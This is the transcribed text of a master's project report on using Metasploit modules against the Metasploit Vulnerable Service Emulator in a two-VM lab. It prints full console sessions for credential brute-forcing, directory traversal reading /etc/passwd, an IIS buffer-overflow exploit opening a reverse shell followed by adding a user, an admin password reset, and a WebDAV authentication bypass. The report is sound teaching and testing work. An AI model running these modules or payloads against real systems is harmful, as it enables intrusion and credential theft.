
Transcription
EXPLOITING VULNERABILITIES USING METASPLOIT VULNERABLE SERVICE EMULATOREvon Harding Oluwatobi138059tharding@student.concordia.ab.caA projectSubmitted to The Faculty of Graduate Studies, Concordia University of Edmontonin Partial Fulfillment of the Requirements for the DegreeMaster of Information Systems Security ManagementConcordia University of EdmontonFACULTY OF GRADUATE STUDIESEdmonton, CanadaDecember 4, 2020
EXPLOITING VULNERABILITIES USING METASPLOIT VULNERABLE SERVICEEMULATOREvon Harding OluwatobiApproved:Dale Lindskog [Original Approval on File]Dale LindskogDate: December 14, 2020Primary SupervisorEdgar Schmidt [Original Approval on File]Edgar Schmidt, DSocSciDean, Faculty of Graduate StudiesDate: December 14, 2020
AbstractPenetration testing is a comprehensive process of protection and monitoring where a tester simulates anattack to find security vulnerabilities that an attacker can exploit on a secured network. It helps decide the bestway to prevent and secure sensitive data from potential cybersecurity threats. To be successful in a typical pentest; there must be recognition, scanning, gaining access, maintaining access, and analyzing.This unit will examine the Metasploit Vulnerable Service Emulator (MVSE) in terms of compromisingcredentials, obtaining a shell session from the target host, emulating vulnerable services, and maintaining the shellsession using the Metasploit modules. Since there are several vulnerable services and security vulnerabilities, thehoneypot is highly interactive and is specifically designed to be exploitable.The Metasploit framework has various modules which includes, Auxiliaries, Payloads, Exploits, Encoders, NOPS,Post and Evasion.In this unit, two different machines will be hosted on a hypervisor: one for Metasploit (attacker), and the other forMVSE (Victim) in which Metasploit modules would be utilized.Keywords— Penetration Testing, Metasploit, Modules, Vulnerabilities, Exploiti
Table of ContentsAbstract iIntroduction .1Technical Requirements .1Auxiliary/scanner/http/buffalo login .1-3Auxiliary/scanner/ftp/titanftp xcrc traversal .4Auxiliary/scanner/http/canon wireless 5Exploits/windows/iis/ms01 023 printer .6Auxiliary/scanner/http/bmc trackit passwd reset .7Auxiliary/scanner/http/bitweaver overlay type traversal .8Auxiliary/scanner/http/dir webdav unicode bypass . .9-10Auxiliary/scanner/http/dlink dir 300 615 http login . 11-12Exploit/linux/http/symantec web gateway restore 13-14Exploit/linux/http/atutor filemanager traversal .15Exploit/linux/http/riverbed netprofiler netexpress exec 16Auxiliary/scanner/http/atlassian crowd fileaccess 17Auxiliary/scanner/http/ektron cms400net .18
UNIT 3 – EXPLOITING VULNERABILITIES USING METASPLOIT VULNERABLE SERVICEEMULATORAbstractMetasploit Vulnerable Service Emulator allows us to learn and test Metasploit modules that integrate effortlesslyto contribute to compromising credentials, gaining root privileges and have persistent access in the target hostwhereby the honeypot is highly interactive and is specifically designed to be exploitable. This unit will examinethe Metasploit Vulnerable Service Emulator (MVSE) in terms of compromising credentials, obtaining a shellsession from the target host, emulating vulnerable services, and maintaining the shell session using the Metasploitmodules. This unit aims to identify vulnerable services, security vulnerabilities, gain and maintain access byobtaining a shell session using Metasploit modules. [1]IntroductionMetasploit Vulnerable Services Emulator is a platform that facilitates the emulation of vulnerable services forpurposes of penetration testing which emulates over 100 compromised services that cover issues as exposingidentities, having a shell session from the target, and more. For this unit of our cookbook, we’ll be using MVSE,an emulation of different vulnerable services located in the service.cfg file which can be conducted using the stepsfor penetration testing, recognizing and investigating security vulnerabilities where MVSE will be a listening portfor open services while also running the exploitation on the Metasploit framework by opening a shell session andperform post-exploitation [2]. The steps taken to exploit the vulnerabilities for this unit in this cookbook ofexploitations are: Setup MVSE on target’s machineAcquire Metasploit modulesRun exploitation from the attacker’s machinePerform Result AnalysisPerform post-exploitationTechnical RequirementsThe vulnerable services will be exploited using two tools which will be hosted on a hypervisor by utilizing twomachines. These two tools are: Metasploit Vulnerable Service EmulatorMetasploit Framework (version 5.0.99-dev)The following software is required for exploiting vulnerabilities using the above tools: VMWare (Workstation 16 Pro) [3]Kali Linux (2020.1-vmware-amd64) [4]Ubuntu (version 20.04) [5]In order to exploit vulnerabilities, the above software will be installed on a hypervisor where IP address isautomatically configured via the Virtual Network Editor, as Kali Linux will be the attacker and Ubuntu will bethe target host.Kali Linux has pre-installed penetration testing tools that make it less vulnerable to virus attacks and offers morestability for the duration of penetration tests. Metasploit comes pre-installed with Kali Linux. Starting Metasploitin Kali Linux requires the following: Download Kali Linux via mware-virtualbox-imagedownload/ [4] Initiate the Metasploit Framework database using these commands “service postgresql start” and “msfdbinit” subsequently on Kali Linux Use the command “msfconsole” to start and interact with the Metasploit Framework. [6]Ubuntu is an open-source operating system (OS) focused on the Debian GNU/Linux distribution and because ofthis, MVSE can be installed on Ubuntu to exploit vulnerabilities. Starting MVSE on Ubuntu requires the followingcommands to ensure that the dependency packages are installed:Ubuntu’s machine sudo cpanm install IO::Socket::SSL Try::Tiny IO::Compress::Gzip Compress::Zlib Storable JSON curl -L http://cpanmin.us perl – –sudo App::cpanminus”( if cpanm doesn’t work) [2]1
Metasploit Vulnerable Services Emulator Run “cd /opt/metasploit-vulnerability-emulator” to be in the MVSE directorysudo git clone -emulator.gitsudo chown -R ‘user account’ /opt/metasploit-vulnerability-emulator” to get the emulator down to themachine.Run the perl script as “sudo perl vulEmu.pl ip 0.0.0.0”. The Perl installation helps us activate any exploiton the virtual machine that is available where ip 0.0.0.0 is to start a listener on the default route. [2] 1.Auxiliary/scanner/http/buffalo login:Vulnerability DetailsCVE-2015-2856Cve Entryhttps://cve.mitre.org/cgibin/cvename.cgi?name CVE2015-2856Platform-This module simply aims to log in to an instance of the Buffalo NAS using a particular username and password.Work on version 1.68 has been verified. [7] CVE e CVE-2015-2856 Approach to be usedThe approach used here is by authenticating the username and password of the target system vulnerability andapplying a brute force attacker by setting the speed as 5.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act auxiliary/scanner/http/buffalo loginlistening on port 80 The above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 80 in other to get thevulnerability exploited.Attacker’s machinemsf5 use auxiliary/scanner/http/buffalo loginmsf5 auxiliary(scanner/http/buffalo login) set rhosts 192.168.10.128rhosts 192.168.10.128msf5 auxiliary(scanner/http/buffalo login) set pass file /Desktop/pass.txtpass file /Desktop/pass.txtmsf5 auxiliary(scanner/http/buffalo login) set user file /Desktop/user.txtuser file /Desktop/user.txtmsf5 auxiliary(scanner/http/buffalo login) optionsModule options (auxiliary/scanner/http/buffalo login):NameCurrent Setting Required DescriptionBLANK PASSWORDS falsenoTry blank passwords for all usersBRUTEFORCE SPEED 5yesHow fast to bruteforce, from 0 to 5DB ALL CREDSfalsenoTry each user/password couple stored in the current databaseDB ALL PASSfalsenoAdd all passwords in the current database to the listDB ALL USERSfalsenoAdd all users in the current database to the listPASSWORDnoA specific password to authenticate withPASS FILE /Desktop/pass.txt noFile containing passwords, one per lineProxiesnoA proxy chain of format .128yesThe target host(s), range CIDR identifier, or hosts file with syntax'file: path 'RPORT80yesThe target port (TCP)SSLfalsenoNegotiate SSL/TLS for outgoing connectionsSTOP ON SUCCESS falseyesStop guessing when a credential works for a hostTHREADS1yesThe number of concurrent threads (max one per host)USERNAMEnoA specific username to authenticate asUSERPASS FILEnoFile containing users and passwords separated by space, one pair perlineUSER AS PASSfalsenoTry the username as the password for all usersUSER FILE /Desktop/user.txt noFile containing usernames, one per lineVERBOSEtrueyesWhether to print output for all attemptsVHOSTnoHTTP server virtual host2
msf5 auxiliary(scanner/http/buffalo login) run[-] 192.168.10.128:80 - LOGIN FAILED: admin:admin (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: admin:pass (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: admin:no (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: admin:password (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: pass:admin (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: pass:pass (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: pass:no (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: pass:password (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: for:admin (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: for:pass (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: for:no (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: for:password (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: root:admin (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: root:pass (Incorrect)[-] 192.168.10.128:80 - LOGIN FAILED: root:no (Incorrect)[ ] 192.168.10.128:80 - Login Successful: root:password[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedThe above output shows the variables in “use auxiliary/scanner/http/buffalo login” that needs to be establishedby having a successful login where the username: root and password: password using a brute force attack3
2.Auxiliary/scanner/ftp/titanftp xcrc traversalVulnerability DetailsCVE-2010-2426Cve 26/ OSVDB (65533)In the XCRC command, this module exploits a directory traversal flaw that is introduced in Titan FTP versionsup to and including 8.10.1125. By submitting several XCRC orders, the contents of every file on the drive can beexposed with a simple CRC "brute force" attack. Since the daemon has device rights, access is restricted to filesthat exist on the same drive as the root directory of the FTP server. TitanFTPd directory traversal weakness inTitanFTPd 's South River Technologies Titan FTP Server 8.10.1125, and likely earlier versions, enables remoteauthenticated users to read arbitrary files, evaluate file size, via. "./ "sequences in the xcrc command. [8] [9] CVE Entryhttps://cvedetails.com/cve/CVE-2010-2426/ [8] PlatformWindows Approach to be usedThe approach used here is by authenticating the username and password of the target system vulnerability andapplying a brute force attacker by setting the speed as 5.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act auxiliary/scanner/ftp/titanftp xcrc traversallistening on port 21listening on port 20 The above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 20 and 21 in other to getthe vulnerability exploited.Attacker’s machinemsf5 auxiliary(scanner/ftp/titanftp xcrc traversal) optionsModule options (auxiliary/scanner/ftp/titanftp xcrc traversal):NameCurrent Setting Required DescriptionFTPPASS mozilla@example.com noThe password for the specified usernameFTPUSER anonymousnoThe username to authenticate asPATHwindows\win.iniyesPath to the file to disclose, relative to the root dir.RHOSTS192.168.10.128yesThe target host(s), range CIDR identifier, or hosts file with syntax'file: path 'RPORT21yesThe target port (TCP)THREADS 1yesThe number of concurrent threads (max one per host)TRAVERSAL .\.\yesString to traverse to the drive's root directorymsf5 auxiliary(scanner/ftp/titanftp xcrc traversal) use auxiliary/scanner/ftp/anonymousmsf5 auxiliary(scanner/ftp/anonymous) run[ ] 192.168.10.128:21 - 192.168.10.128:21 - Anonymous READ/WRITE (220 Welcome to titan ftp server)[*] 192.168.10.128:21 - Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedOutput from attacker’s machinekali@kali: ftp 192.168.10.128 21Connected to 192.168.10.128.220 Welcome to titan ftp serverName (192.168.10.128:kali): XCRC .*9999999999501 Syntax error in parameters or arguments. EndPos of 9999999999 is larger than file size 20.Login failed.Remote system type is Success!.ftp The output above shows a successful login to titan ftp server with an initial connection from the ftp server itself.But here the “9999999999” is a large file to transfer.4
3.Auxiliary/scanner/http/canon wirelessVulnerability DetailsCVE-2013-4614Cve 13-4614/This module lists the wireless capabilities of Cannon printers with a web interface. Tested on Canon models:MG3100, MG5300, MG6100, MP495, MX340, MX870, MX890, MX920 and MX922 printers display a plaintext Wi-Fi PSK passphrase that enables physically nearby attackers to obtain sensitive information throughreading the display of an unattended workstation. [10] [11] CVE Entryhttps://www.cvedetails.com/cve/CVE-2013-4614/ [12] PlatformWindows Approach to be usedThe approach used here is to set the required variables as to know if a wireless or wired LAN is used to set upthe canon printer.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act auxiliary/scanner/http/canon wirelesslistening on port 80The above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 80 in other to get thevulnerability exploited.Attacker’s machineauxiliary/scanner/http/canon wirelessmsf5 auxiliary(scanner/http/bmc trackit passwd reset) use auxiliary/scanner/http/canon wirelessmsf5 auxiliary(scanner/http/canon wireless) optionsModule options (auxiliary/scanner/http/canon wireless):Name Current Setting Required DescriptionProxiesnoA proxy chain of format type:host:port[,type:host:port][.]RHOSTSyesThe target host(s), range CIDR identifier, or hosts file with syntax 'file: path 'RPORT 80yesThe target port (TCP)SSLfalsenoNegotiate SSL/TLS for outgoing connectionsTHREADS 1yesThe number of concurrent threads (max one per host)VHOSTnoHTTP server virtual hostmsf5 auxiliary(scanner/http/canon wireless) set rhosts 192.168.10.128rhosts 192.168.10.128msf5 auxiliary(scanner/http/canon wireless) run[ ] 192.168.10.128:80 Option: Use wired LAN[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedThe above output shows a connection of a wired LAN used to set up canon printer.5
4.Exploits/windows/iis/ms01 023 printerVulnerability DetailsCVE-2001-0241Cve EntryPlatformhttps://cvedetails.com/cve/CVE- Windows2001-0241/OSVDB (3323)This exploit triggers a buffer overflow in the ISAPI request processor of the Internet Printing Protocol module onIIS. This module works against the 0 and 1 programme packs. For Windows 2000, which allows remote attackersto obtain root privileges via a long print request passed via IIS 5.0. To the extension of it. Buffer overflow in theInternet Printing ISAPI extension in Windows 2000 enables remote attackers to obtain root privileges via a longprint request that is forwarded to the IIS 5.0 extension. [13] [14] CVE B (3323) [14] PlatformWindows Approach to be usedThe approach used here is exploiting the vulnerability whereby gaining a shell session by performing postexploitation by creating new users and assigning password.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act exploits/windows/iis/ms01 023 printerlistening on port 80 metepreter is connected IO::Socket::INET GLOB(0x562e85e88e50)sending to start with simple sessionNew password:Retype new password:passwd: password updated successfullyThe above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 80 in other to get thevulnerability exploited and create a password for the new user.Attacker’s machinemsf5 auxiliary(scanner/http/canon wireless) use exploits/windows/iis/ms01 023 printer[*] No payload configured, defaulting to windows/meterpreter/reverse tcpmsf5 exploit(windows/iis/ms01 023 printer) set payload windows/shell reverse tcppayload windows/shell reverse tcpmsf5 exploit(windows/iis/ms01 023 printer) set rhosts 192.168.10.128rhosts 192.168.10.128msf5 exploit(windows/iis/ms01 023 printer) optionsModule options (exploit/windows/iis/ms01 023 printer):Name Current Setting Required DescriptionRHOSTS 192.168.10.128 yesThe target host(s), range CIDR identifier, or hosts file with syntax'file: path 'RPORT 80yesThe target port (TCP)Payload options (windows/shell reverse tcp):NameCurrent Setting Required DescriptionEXITFUNC processyesExit technique (Accepted: '', seh, thread, process, none)LHOST 192.168.10.130 yesThe listen address (an interface may be specified)LPORT 4444yesThe listen portmsf5 exploit(windows/iis/ms01 023 printer) run[*] Started reverse TCP handler on 192.168.10.130:4444[*] Command shell session 1 opened (192.168.10.130:4444 - 192.168.10.128:60676) at 2020-10-07 19:47:20 0400 useradd -m harding passwd root pwd/opt/metasploit-vulnerability-emulator [*] 192.168.10.128 - Command shell session 1 closedThe above output shows that a shell session has been created that has contributed to a meterpreter linked byexecuting a post-exploitation by introducing a new user and generating a password.6
5.Auxiliary/scanner/http/bmc trackit passwd resetVulnerability DetailsCVE-2014-8270Cve 70/This module exploits a vulnerability in the BMC TrackIt Password Reset process! 11.3 and probably earlierversions. If the password reset service is configured to use the domain administrator (which is the recommendedconfiguration), the domain credential can be reset (such as the domain administrator). BMC Track-This is it! 11.3allows remote attackers to gain privileges and execute arbitrary code by creating an account whose name matchesthat of a local system account, and then reset the password. [15] CVE Entryhttps://cvedetails.com/cve/CVE-2014-8270/ [15] Approach to be usedThe approach used here is exploiting the vulnerability whereby gaining privileges by performing password reseton an account that matches the administrator.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act auxiliary/scanner/http/bmc trackit passwd resetlistening on port 80 The above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 80 in other to get thevulnerability exploited.Attacker’s machinemsf5 auxiliary(scanner/http/bmc trackit passwd reset) set rhosts 192.168.225.129Module options (auxiliary/scanner/http/bmc trackit passwd reset):NameCurrent Setting Required DescriptionDOMAINnoThe domain of the user. By default the local user's computer name will beautodetectedLOCALPASSnoThe password to set for the local user (blank for random)LOCALUSER Administrator yesThe user to change password forProxiesnoA proxy chain of format type:host:port[,type:host:port][.]RHOSTS 192.168.225.129 yesThe target host(s), range CIDR identifier, or hosts file with syntax'file: path 'RPORT80yesThe target port (TCP)SSLfalsenoNegotiate SSL/TLS for outgoing connectionsTARGETURI /yesThe path to BMC TrackIt!THREADS 1yesThe number of concurrent threads (max one per host)VHOSTnoHTTP server virtual hostmsf5 auxiliary(scanner/http/bmc trackit passwd reset) run[ ] 192.168.225.129:80 : Please run the psexec module using evon\Administrator:vJrNfGIIOo!1[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedThe above output shows the local user’s computer name “evon” is autodetected and a reset password can bedone for the administration.7
6.Auxiliary/scanner/http/bitweaver overlay type traversalVulnerability DetailsCVE-2012-5192Cve -5192/This module takes advantage of the directory traversal weakness found in Bitweaver. When handling the'overlay type' parameter, view overlay.php fails to perform any path checks / filtering that could be misused toread any file outside the virtual directory. Directory traversal vulnerability in gmap/view overlay.php inBitweaver 2.8.1 and earlier allows remote attackers to read arbitrary files through ""%2F' (dot dot encodedslash) sequences in the overlay type parameter. [16] CVE Entryhttps://cvedetails.com/cve/CVE-2012-5192/ [16] PlatformPHP Approach to be usedThe approach used here is the vulnerability demonstrated by traversing to a known readable path on the webserver file system via “bitweaver/gmap/view overlay.php”Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act auxiliary/scanner/http/bitweaver overlay type traversallistening on port 80 can't find a match for request GET/bitweaver/gmap/view overlay.php?overlay type /home/kali/.msf4/loot/20201007200108 default 192.168.10.128 bitweaver.overla 665256.bin HTTP/1.1Host: 192.168.10.128User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0Accept: text/html,application/xhtml xml,application/xml;q 0.9,*/*;q 0.8Accept-Language: en-US,en;q 0.5Accept-Encoding: gzip, deflateConnection: keep-aliveUpgrade-Insecure-Requests: 1of size 446The above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 80 in other to get thevulnerability exploited.Attacker’s machinemsf5 exploit(windows/iis/ms01 023 printer) use auxiliary/scanner/http/bitweaver overlay type traversalmsf5 auxiliary(scanner/http/bitweaver overlay type traversal) optionsModule options (auxiliary/scanner/http/bitweaver overlay type traversal):NameCurrent Setting Required DescriptionDEPTH10yesThe max traversal depth to root directoryFILE/etc/passwdyesThe file to obtainProxiesnoA proxy chain of format type:host:port[,type:host:port][.]RHOSTSyesThe target host(s), range CIDR identifier, or hosts file with syntax 'file: path 'RPORT80yesThe target port (TCP)SSLfalsenoNegotiate SSL/TLS for outgoing connectionsTARGETURI /bitweaver/yesThe URI path to the web applicationTHREADS 1yesThe number of concurrent threads (max one per host)VHOSTnoHTTP server virtual hostmsf5 auxiliary(scanner/http/bitweaver overlay type traversal) set rhosts 192.168.10.128rhosts 192.168.10.128msf5 auxiliary(scanner/http/bitweaver overlay type traversal) run[*] Reading '/etc/passwd'[ ] /etc/passwd stored as'/home/kali/.msf4/loot/20201007200108 default 192.168.10.128 bitweaver.overla 665256.bin'[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedThe above output showed the username and password listed in the “view overlay.php” folder which could usedto read files outside the virtual directory after filtering “/etc/passwd”. The credentials are as follows; admin:pass123 ; jdole: letmein.8
7.Auxiliary/scanner/http/dir webdav unicode bypassVulnerability DetailsCVE-2009-1122CVE-2009-1535Cve EntryPlatformhttps://www.cvedetails.com/cve/ e/CVE-2009-1535/This module is based on the HTTP Directory Scanner module, with one exception. If authentication is required,try to bypass authentication using the Unicode WebDAV IIS6 vulnerability discovered by Kingcope. Thevulnerability appears to be exploitable when WebDAV is allowed on the IIS6 server, and any protected folderneeds either Basic, Digest or NTLM authentication. The WebDAV extension in Microsoft Internet InformationServices (IIS) 5.0 on Windows 2000 SP4 does not properly decode URLs that allow remote attackers to bypassauthentication and potentially read or build files via an HTTP request, such as IIS 5.0 WebDAV AuthenticationBypass Vulnerability. [17] CVE Entryhttps://www.cvedetails.com/cve/CVE-2009-1122/ [17] PlatformWindows Approach to be usedThe approach used here is to exploit the vulnerability by allowing the attacker to bypass authentication usingPROFIND in IIS6 with WebDAV enabled.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0[sudo] password for evon:lhost is now 0.0.0.0 act auxiliary/scanner/http/dir webdav unicode bypasslistening on port 80 The above output is ip 0.0.0.0 as a listener on default route, here we are listening on port 80 in other to get thevulnerability exploited.Attacker’s machinemsf5 auxiliary(scanner/http/dir webdav unicode bypass) optionsModule options (auxiliary/scanner/http/dir webdav unicode bypass):NameCurrent SettingRequired DescriptionDICTIONARY /usr/share/metasploit-framework/data/wmap/wmap dirs.txt noPath of word dictionary touseERROR CODE 404yesError code for non existent directoryHTTP404S /usr/share/metasploit-framework/data/wmap/wmap 404s.txt noPath of 404 signatures to usePATH/yesThe path to identify filesProxiesnoA proxy chain of format type:host:port[,type:host:port][.]RHOSTSyesThe target host(s), range CIDR identifier, or hosts filewith syntax 'file: path 'RPORT80yesThe target port (TCP)SSLfalsenoNegotiate SSL/TLS for outgoing connectionsTHREADS 1yesThe number of concurrent threads (max one per host)VHOSTnoHTTP server virtual hostmsf5 auxiliary(scanner/http/dir webdav unicode bypass) set rhosts 192.168.10.128rhosts 192.168.10.128msf5 auxiliary(scanner/http/dir webdav unicode bypass) run[*] Using first 256 bytes of the response as 404 string[*] Found protected folder http://192.168.10.128:80/ / 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ 1/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ admin/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ log/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ nobody/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ root/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.9
[*] Found protected folder http://192.168.10.128:80/ stats/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ track/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ tracking/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[ ] Found vulnerable WebDAV Unicode bypass target http://192.168.10.128:80/%c0%af tracking/ 207(192.168.10.128)[*] Found protected folder http://192.168.10.128:80/ webstats/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Found protected folder http://192.168.10.128:80/ wsdocs/ 401 (192.168.10.128)[*] Testing for unicode bypass in IIS6 with WebDAV enabled using PROPFIND request.[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedThe above output indicates that a vulnerable WebDAV Unicode bypass target was found, which is a protectedfolder on http://192.168.10.128:80/%c0%af tracking/ 207 (192.168.10.128), clicking on the link found we get anote saying “Welcome!!!”.10
8.Auxiliary/scanner/http/dlink dir 300 615 http loginVulnerability DetailsCVE-1999-0502Cve EntryPlatformhttps://cvedetails.com/cve/CVE- Unix1999-0502/The Unix account has a regular, zero, blank or missing password. This module aims to authenticate several DLink HTTP management services. D-Link DIR-300 Hardware revision A, D-Link DIR-615 Hardware revision Dand D-Link DIR-320 devices have been evaluated. It is likely that this module would also work with otherversions. [18] CVE Entryhttps://cvedetails.com/cve/CVE-1999-0502/ [18] PlatformUnix Approach to be usedThe approach used here is to detect a D-Link device by using a brute force attack.Target’s mulator sudo perl vulEmu.pl ip 0.0.0.0lhost is now 0.0.0.0 act auxiliary/scanner/http/dlink dir 615h http loginlistening on port 80
that exist on the same drive as the root directory of the FTP server. TitanFTPd directory traversal weakness in TitanFTPd 's South River Technologies Titan FTP Server 8.10.1125, and likely earlier versions, enables remote authenticated users to read arbitrary files, evaluate file size, via. "./ "sequences in the xcrc command. [8] [9] CVE Entry
